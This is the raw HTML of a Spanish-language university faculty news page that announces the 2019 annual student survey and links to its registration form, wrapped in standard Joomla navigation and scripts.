

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fdcs.uccuyosl.edu.ar/la-facultad/noticias/11-novedades/641-encuesta-anual-2019
body_size: 10504
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-290 j39 mm-hover'>

<head>
	<base href="http://fdcs.uccuyosl.edu.ar/la-facultad/noticias/11-novedades/641-encuesta-anual-2019" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Nadia Coria" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ENCUESTA ANUAL 2019 - Facultad de Derecho y Ciencias Sociales</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fdcs.uccuyosl.edu.ar/component/search/?Itemid=154&amp;catid=11&amp;id=641&amp;format=opensearch" rel="search" title="Buscar Facultad de Derecho y Ciencias Sociales" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/extras/com_community.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/plantillafdcs/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="http://fdcs.uccuyosl.edu.ar/modules/mod_jf_sidebuttons/assets/jf_sb.min.css" rel="stylesheet" type="text/css" />
	<link href="//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Yanone+Kaffeesatz" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?022c081d1237faf256aa15ccf379934d" rel="stylesheet" type="text/css" />
	<style type="text/css">
.jf_sidebuttons{font-family:"Yanone Kaffeesatz",sans-serif}
	</style>
	<script src="/media/jui/js/jquery.min.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?022c081d1237faf256aa15ccf379934d" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/slick/slick.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fdcs.uccuyosl.edu.ar/index.php';
                    var jax_token_var='aecadbcffb9190a2a2f3f6a345e3a7dd';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/la-facultad/noticias" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Der.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="active dropdown mega" data-id="213" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown">La Facultad<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 250px"  data-width="250"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name'  data-id="275" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/quienes-somos"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name'  data-id="202" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/normativa"   data-target="#">Normativa </a>

</li>
<li itemprop='name'  data-id="254" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="238" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension-e-investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="276" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/asistencia-pedagogica"   data-target="#">ASISTENCIA PEDAGÓGICA </a>

</li>
<li itemprop='name'  data-id="200" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/institucional"   data-target="#">Institucional </a>

</li>
<li itemprop='name'  data-id="237" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name' class="current active" data-id="290" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/noticias"   data-target="#">Noticias </a>

</li>
<li itemprop='name'  data-id="278" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="375" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/derecho-movimiento"   data-target="#">UCCuyo en Movimiento </a>

</li>
<li itemprop='name'  data-id="288" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/revista-juridica-de-sl" target="_blank"   data-target="#">Revista Jurídica </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="204" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="205" data-level="2">
<a itemprop='url' class=""  href="/carreras/abogacia"   data-target="#">Abogacía </a>

</li>
<li itemprop='name'  data-id="206" data-level="2">
<a itemprop='url' class=""  href="/carreras/martillero-publico"   data-target="#">Corredor de Comercio y Martillero Público </a>

</li>
<li itemprop='name'  data-id="235" data-level="2">
<a itemprop='url' class=""  href="/carreras/tecnicatura-en-seguridad-e-higiene-en-el-trabajo"   data-target="#">Tecnicatura en Higiene y Seguridad en el Trabajo </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="358" data-level="2">
<a itemprop='url' class=""  href="#"   data-target="#">Subsede Quines</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="359" data-level="3">
<a itemprop='url' class=""  href="/carreras/subsede-quines/tecnicatura-en-higiene-y-seguridad-en-el-trabajo"   data-target="#">Tecnicatura en Higiene y Seguridad en el Trabajo </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="368" data-level="2">
<a itemprop='url' class=""  href="/carreras/lic-en-ceremonial-imagen-y-organizacion-de-eventos"   data-target="#">Lic. en Ceremonial,Imagen y Organización de Eventos. </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="208" data-level="1">
<a itemprop='url' class=""  href="http://cepid.uccuyosl.edu.ar/" target="_blank"   data-target="#">CEPID</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="251" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">ALUMNOS<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 350px"  data-width="350"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="361" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name'  data-id="252" data-level="2">
<a itemprop='url' class=""  href="/programa-de-actualizacion/becas-y-beneficios"   data-target="#">Becas </a>

</li>
<li itemprop='name'  data-id="281" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" target="_blank"   data-target="#">Deportes</a>

</li>
<li itemprop='name'  data-id="282" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="283" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" target="_blank"   data-target="#">Ingresantes</a>

</li>
<li itemprop='name'  data-id="284" data-level="2">
<a itemprop='url' class=""  href="http://certificadoreg.uccuyosl.edu.ar/obtenerCertificado.php" target="_blank"   data-target="#">Certificado de alumno regular</a>

</li>
<li itemprop='name'  data-id="285" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="286" data-level="2">
<a itemprop='url' class=""  href="https://campus.uccuyosl.educativa.org/" target="_blank"   data-target="#">Aula Virtual</a>

</li>
<li itemprop='name'  data-id="349" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2" target="_blank"   data-target="#">Abogacía</a>

</li>
<li itemprop='name'  data-id="350" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-3" target="_blank"   data-target="#">Corr. de Com. y Martillero Público</a>

</li>
<li itemprop='name'  data-id="351" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-4" target="_blank"   data-target="#">Tec. en Higiene y Seguridad </a>

</li>
<li itemprop='name'  data-id="253" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/pagaFDD.png" alt="Paga Aquí" /></a>

</li>
<li itemprop='name'  data-id="280" data-level="2">
<a itemprop='url' class=""  href="https://guarani.uccuyosl.edu.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="190" data-level="1">
<a itemprop='url' class=""  href="/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="309" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="376" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de Trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="377" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="378" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Homologación de Título</a>

</li>
<li itemprop='name'  data-id="379" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="380" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="381" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="382" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="383" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="384" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Derecho.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-213 active deeper dropdown parent"><a href="/" class=" dropdown-toggle" data-toggle="dropdown">La Facultad <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/la-facultad/autoridades" class="">Autoridades</a></li><li class="item-275"><a href="/la-facultad/quienes-somos" class="">¿QUIÉNES SOMOS?</a></li><li class="item-202"><a href="/la-facultad/normativa" class="">Normativa</a></li><li class="item-254"><a href="/la-facultad/extension" class="">Extensión</a></li><li class="item-238"><a href="/la-facultad/extension-e-investigacion" class="">Investigación</a></li><li class="item-276"><a href="/la-facultad/asistencia-pedagogica" class="">ASISTENCIA PEDAGÓGICA</a></li><li class="item-200"><a href="/la-facultad/institucional" class="">Institucional</a></li><li class="item-237"><a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" class="" target="_blank" rel="noopener noreferrer">Cursos y Jornadas </a></li><li class="item-290 current active"><a href="/la-facultad/noticias" class="">Noticias</a></li><li class="item-278"><a href="http://uccuyosl.edu.ar/index.php/biblioteca" class="" target="_blank" rel="noopener noreferrer">Biblioteca </a></li><li class="item-375"><a href="/la-facultad/derecho-movimiento" class="">UCCuyo en Movimiento</a></li><li class="item-288"><a href="/la-facultad/revista-juridica-de-sl" class="" target="_blank">Revista Jurídica</a></li></ul></li><li class="item-204 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Carreras <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-205"><a href="/carreras/abogacia" class="">Abogacía</a></li><li class="item-206"><a href="/carreras/martillero-publico" class="">Corredor de Comercio y Martillero Público</a></li><li class="item-235"><a href="/carreras/tecnicatura-en-seguridad-e-higiene-en-el-trabajo" class="">Tecnicatura en Higiene y Seguridad en el Trabajo</a></li><li class="item-358 dropdown-submenu parent"><a href="#" class="">Subsede Quines </a><ul class="dropdown-menu"><li class="item-359"><a href="/carreras/subsede-quines/tecnicatura-en-higiene-y-seguridad-en-el-trabajo" class="">Tecnicatura en Higiene y Seguridad en el Trabajo</a></li></ul></li><li class="item-368"><a href="/carreras/lic-en-ceremonial-imagen-y-organizacion-de-eventos" class="">Lic. en Ceremonial,Imagen y Organización de Eventos.</a></li></ul></li><li class="item-208"><a href="http://cepid.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">CEPID </a></li><li class="item-251 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">ALUMNOS <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-361"><a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" class="" target="_blank" rel="noopener noreferrer">Ordenanza </a></li><li class="item-252"><a href="/programa-de-actualizacion/becas-y-beneficios" class="">Becas</a></li><li class="item-281"><a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" class="" target="_blank" rel="noopener noreferrer">Deportes </a></li><li class="item-282"><a href="#" class="" target="_blank" rel="noopener noreferrer">Convenios </a></li><li class="item-283"><a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" class="" target="_blank" rel="noopener noreferrer">Ingresantes </a></li><li class="item-284"><a href="http://certificadoreg.uccuyosl.edu.ar/obtenerCertificado.php" class="" target="_blank" rel="noopener noreferrer">Certificado de alumno regular </a></li><li class="item-285"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">Inscripción a Examen </a></li><li class="item-286"><a href="https://campus.uccuyosl.educativa.org/" class="" target="_blank" rel="noopener noreferrer">Aula Virtual </a></li><li class="item-349"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2" class="" target="_blank" rel="noopener noreferrer">Abogacía </a></li><li class="item-350"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-3" class="" target="_blank" rel="noopener noreferrer">Corr. de Com. y Martillero Público </a></li><li class="item-351"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-4" class="" target="_blank" rel="noopener noreferrer">Tec. en Higiene y Seguridad  </a></li><li class="item-253"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFDD.png" alt="Paga Aquí" /> </a></li><li class="item-280"><a href="https://guarani.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul></li><li class="item-190"><a href="/contactos" class="">Contactos</a></li><li class="item-309"><a href="http://uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">UCCuyoSL </a></li><li class="item-376 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Gestión de Trámites <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-377"><a href="https://bit.ly/CancelacionMatricula" class="" target="_blank" rel="noopener noreferrer">Cancelación de Matricula </a></li><li class="item-378"><a href="https://bit.ly/HTitulo" class="" target="_blank" rel="noopener noreferrer">Homologación de Título </a></li><li class="item-379"><a href="https://bit.ly/SolictudDocu" class="" target="_blank" rel="noopener noreferrer">Solicitud de Documentación </a></li><li class="item-380"><a href="https://bit.ly/SolTitulo" class="" target="_blank" rel="noopener noreferrer">Solicitud de Título </a></li><li class="item-381"><a href="/gestion-de-tramites/valores-2026" class="">Valores 2026</a></li><li class="item-382"><a href="/gestion-de-tramites/instructivos-siu" class="">Instructivos SIU</a></li><li class="item-383"><a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" class="" target="_blank" rel="noopener noreferrer">Ficha Médica </a></li><li class="item-384"><a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Derecho.pdf" class="" target="_blank" rel="noopener noreferrer">Contrato de Servicio </a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    <div id="t3-mainbody" class="t3-mainbody one-sidebar-left">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8 col-sm-push-4 col-md-9 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/la-facultad/noticias?id=" />

			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/la-facultad/noticias/11-novedades/641-encuesta-anual-2019" itemprop="url" title="ENCUESTA ANUAL 2019">
				ENCUESTA ANUAL 2019</a>
			</h1>

			</header>
	
	<!-- Aside -->
		<aside class="article-aside clearfix">
	  	  	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Detalles							</dt>

			
			
			
					
												<dd class="create">
					<time datetime="2019-03-28T10:37:51-03:00" itemprop="dateCreated">
						Creado: 28 Marzo 2019					</time>
			</dd>			
			
						</dl>
	  	  
	  	</aside>  
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			<p><span style="font-size: 14pt;"><strong>¡COMPLÉTALA INGRESANDO&nbsp;<span style="text-decoration: underline;"><span style="color: #003300;"><a href="http://encuestas.uccuyosl.edu.ar:8000/SistemaEncuesta/inscripcion/registrar_alumnos" target="_blank" rel="noopener noreferrer" style="color: #003300; text-decoration: underline;">AQUÍ</a></span></span>!</strong></span></p>
